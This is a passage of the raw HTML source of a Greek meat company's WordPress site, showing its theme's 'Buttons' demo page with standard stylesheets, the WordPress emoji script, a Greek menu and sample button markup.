

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meatandburger.gr/elements/buttons/
body_size: 9049
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://meatandburger.gr/xmlrpc.php">
	<title>Buttons &#8211; Meat and Burger</title>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1505725082896{padding-top: 75px !important;padding-bottom: 65px !important;}.vc_custom_1505725087788{padding-top: 75px !important;padding-bottom: 65px !important;}.vc_custom_1505725094711{padding-top: 75px !important;padding-bottom: 65px !important;}.vc_custom_1505725143310{padding-top: 75px !important;padding-bottom: 65px !important;}.vc_custom_1517963872865{padding-top: 75px !important;padding-bottom: 65px !important;}.vc_custom_1505725162978{padding-top: 75px !important;padding-bottom: 65px !important;}.vc_custom_1517963869226{padding-top: 75px !important;padding-bottom: 65px !important;}.vc_custom_1517963865012{padding-top: 75px !important;padding-bottom: 65px !important;}.vc_custom_1505725181400{padding-top: 75px !important;padding-bottom: 65px !important;}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Meat and Burger" href="https://meatandburger.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Meat and Burger" href="https://meatandburger.gr/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Meat and Burger &raquo; iCal Τροφοδοσία" href="https://meatandburger.gr/events/?ical=1" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meatandburger.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://meatandburger.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css'  href='https://meatandburger.gr/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #191716;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main-theme: #9C2330;--wp--preset--color--gray: #F1EEE7;--wp--preset--color--red: #751E27;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://meatandburger.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://meatandburger.gr/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://meatandburger.gr/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://meatandburger.gr/wp-content/themes/bubulla/assets/css/bootstrap-grid.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bubulla-plugins-css'  href='https://meatandburger.gr/wp-content/themes/bubulla/assets/css/plugins.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bubulla-theme-style-css'  href='https://meatandburger.gr/wp-content/themes/bubulla/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='bubulla-theme-style-inline-css' type='text/css'>
@font-face {
				font-family: 'bubulla-fontello';
				  src: url('//meatandburger.gr/wp-content/uploads/2018/02/ltx-bubulla.eot?1.0.0');
				  src: url('//meatandburger.gr/wp-content/uploads/2018/02/ltx-bubulla.eot?1.0.0#iefix') format('embedded-opentype'),
				       url('//meatandburger.gr/wp-content/uploads/2018/02/ltx-bubulla.woff2?1.0.0') format('woff2'),
				       url('//meatandburger.gr/wp-content/uploads/2018/02/ltx-bubulla.woff?1.0.0') format('woff'),
				       url('//meatandburger.gr/wp-content/uploads/2018/02/ltx-bubulla.ttf?1.0.0') format('truetype'),
				       url('//meatandburger.gr/wp-content/uploads/2018/02/ltx-bubulla.svg?1.0.0#ltx-bubulla') format('svg');
				  font-weight: normal;
				  font-style: normal;
				}
			:root {			  --black:  #191716;			  --black-darker:  #000000;			  --black-text:  rgba(25,23,22,1);			  --black-light:  rgba(25,23,22,.7);			  --gray:   #f1eee7;			  --gray-lighter:   rgba(241,238,231,.5);			  --white:  #FFFFFF;			  --white-text:  rgba(255,255,255,.75);			  --main:   #af2724;			  --main-darker: #910906;			  --main-lighter:  rgba(175,39,36,.5);			  --second:   #bda881;			  --red:   #af2724;--font-main: 'Open Sans';--font-headers: 'Fira Sans';--font-subheaders: 'Open Sans';			  			}				.page-header { background-image: url(//meatandburger.gr/wp-content/uploads/2018/02/inner_HEADER-cut-1.jpg) !important; } .ltx-footer-wrapper { background-image: url(//meatandburger.gr/wp-content/uploads/2018/02/footer_map-03.png) !important; } #content-sidebar .widget_search { background-image: url(//meatandburger.gr/wp-content/uploads/2019/11/meat_BG_lines_big-02.png) !important; } #nav-wrapper.navbar-layout-transparent nav.navbar.dark { background-color: #292d35 !important; } nav.navbar .logo img { max-height: 90px !important; } 
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://meatandburger.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://meatandburger.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css'  href='https://meatandburger.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css'  href='https://meatandburger.gr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css'  href='https://meatandburger.gr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css'  href='https://meatandburger.gr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css'  href='https://meatandburger.gr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css'  href='https://meatandburger.gr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css'  href='https://meatandburger.gr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='bubulla-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans:300,400,400i,700%7CFira+Sans:600,700i&#038;subset=greek' type='text/css' media='all' />
<link rel='stylesheet' id='bubulla-fontello-css'  href='//meatandburger.gr/wp-content/uploads/2018/02/ltx-bubulla-codes.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://meatandburger.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://meatandburger.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://meatandburger.gr/wp-content/themes/bubulla/assets/js/modernizr-2.6.2.min.js?ver=2.6.2' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://meatandburger.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://meatandburger.gr/wp-json/wp/v2/pages/546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meatandburger.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://meatandburger.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://meatandburger.gr/elements/buttons/" />
<link rel='shortlink' href='https://meatandburger.gr/?p=546' />
<link rel="alternate" type="application/json+oembed" href="https://meatandburger.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeatandburger.gr%2Felements%2Fbuttons%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://meatandburger.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeatandburger.gr%2Felements%2Fbuttons%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://meatandburger.gr"><link rel="alternate" href="https://meatandburger.gr/wp-json/tribe/events/v1/" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://meatandburger.gr/wp-content/uploads/2018/02/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meatandburger.gr/wp-content/uploads/2018/02/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meatandburger.gr/wp-content/uploads/2018/02/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://meatandburger.gr/wp-content/uploads/2018/02/cropped-favico-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template page-template-page-templates page-template-full-width page-template-page-templatesfull-width-php page page-id-546 page-child parent-pageid-3483 tribe-no-js full-width singular ltx-color-scheme-default paceloader-enabled no-sidebar wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
<div id="ltx-preloader" data-loader="Loading..."></div><div class="ltx-content-wrapper  white">
	<div class="header-wrapper header-h1  header-parallax  hasBreadcrumbs wrapper-navbar-layout-white ltx-pageheader-default">
	<div id="nav-wrapper" class="navbar-layout-white">
	<nav class="navbar" data-spy="" data-offset-top="0">
		<div class="container">
							
			<div class="navbar-logo ">	
				<a class="logo" href="https://meatandburger.gr/"><img src="//meatandburger.gr/wp-content/uploads/2018/02/logo-v1-dark-1.png" alt="Meat and Burger" srcset="//meatandburger.gr/wp-content/uploads/2018/02/logo-v1-dark-1.png 1x,//meatandburger.gr/wp-content/uploads/2018/02/logo-v1-dark-retina-1.png 2x"></a>			</div>	
								
			<div id="navbar" class="navbar-collapse collapse" data-mobile-screen-width="1200">
				<div class="toggle-wrap">
					<a class="logo" href="https://meatandburger.gr/"><img src="//meatandburger.gr/wp-content/uploads/2018/02/logo-v1-1.png" alt="Meat and Burger" srcset="//meatandburger.gr/wp-content/uploads/2018/02/logo-v1-1.png 1x,//meatandburger.gr/wp-content/uploads/2018/02/logo-v1-retina-1.png 2x"></a>						
					<button type="button" class="navbar-toggle collapsed">
						<span class="close">&times;</span>
					</button>							
					<div class="clearfix"></div>
				</div>
				<ul id="menu-%ce%ba%cf%85%cf%81%ce%af%cf%89%cf%82-%ce%bc%ce%b5%ce%bd%ce%bf%cf%8d" class="nav navbar-nav"><li id="menu-item-11911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11911"><a href="https://meatandburger.gr/" ><span>ΑΡΧΙΚΗ</span></a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905"><a href="https://meatandburger.gr/kreatika/" ><span>ΚΡΕΑΤΙΚΑ</span></a></li>
<li id="menu-item-11927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11927"><a href="https://meatandburger.gr/%ce%b5%ce%bc%cf%80%ce%bf%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1/" ><span>ΕΜΠΟΡΙΚΑ</span></a></li>
<li id="menu-item-11908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11908"><a href="https://meatandburger.gr/our-company/" ><span>Η ΕΤΑΙΡΕΙΑ ΜΑΣ</span></a></li>
<li id="menu-item-11871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11871"><a href="https://meatandburger.gr/blog-masonry-with-sidebar/" ><span>ΤΑ ΝΕΑ ΜΑΣ</span></a></li>
<li id="menu-item-11872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11872"><a href="https://meatandburger.gr/contacts/" ><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
</ul>				<div class="mobile-controls">
				</div>				
			</div>
			<div class="navbar-controls">	
				<button type="button" class="navbar-toggle collapsed">
					<span class="icon-bar top-bar"></span>
					<span class="icon-bar middle-bar"></span>
					<span class="icon-bar bottom-bar"></span>
				</button>			
			</div>	
		</div>
	</nav>
</div>
		<header class="page-header ltx-bg-parallax-enabled">
					    <div class="container">
		    	<span class="ltx-before"></span>
		    	<div class="ltx-header-h1-wrapper"><h1 class="header">Buttons</h1></div><ul class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"><!-- Breadcrumb NavXT 7.0.2 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Home." href="https://meatandburger.gr" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span></li>
<li class="post post-page"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Elements." href="https://meatandburger.gr/elements/" class="post post-page"><span property="name">Elements</span></a><meta property="position" content="2"></span></li>
<li class="post post-page current-item"><span property="itemListElement" typeof="ListItem"><span property="name">Buttons</span><meta property="position" content="3"></span></li>
</ul>	 
				<span class="ltx-after"></span>
				<div class="ltx-header-icon"></div>
			    		    </div>
		</header>
			</div>		<div class="container main-wrapper">
	<!-- Content -->
	<div class="inner-page text-page margin-default">
        <div class="row centered">
        	            <div class="col-xl-12 col-xs-12 text-page">
				<article id="post-546" class="post-546 page type-page status-publish hentry">
	<div class="entry-content clearfix" id="entry-div">
		<div class="vc_row wpb_row vc_row-fluid vc_column-gap-30 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-12 border_shadow"><div class="vc_column-inner vc_custom_1505725082896"><div class="wpb_wrapper"><div class="btn-wrap align-center">
	<a href=""  class="btn  btn-xs color-hover-black align-center" id="like_sc_button_206299498">Button</a></div><div class="btn-wrap align-center">
	<a href=""  class="btn  color-hover-black align-center" id="like_sc_button_489566565">Med Button</a></div><div class="btn-wrap align-center">
	<a href=""  class="btn  btn-lg color-hover-black align-center" id="like_sc_button_2076597227">Big Button</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-12 border_shadow"><div class="vc_column-inner vc_custom_1505725087788"><div class="wpb_wrapper"><div class="btn-wrap align-center">
	<a href=""  class="btn  btn-xs btn-second color-hover-default align-center" id="like_sc_button_1104884948">Button</a></div><div class="btn-wrap align-center">
	<a href=""  class="btn  btn-second color-hover-default align-center" id="like_sc_button_2113804879">Med Button</a></div><div class="btn-wrap align-center">
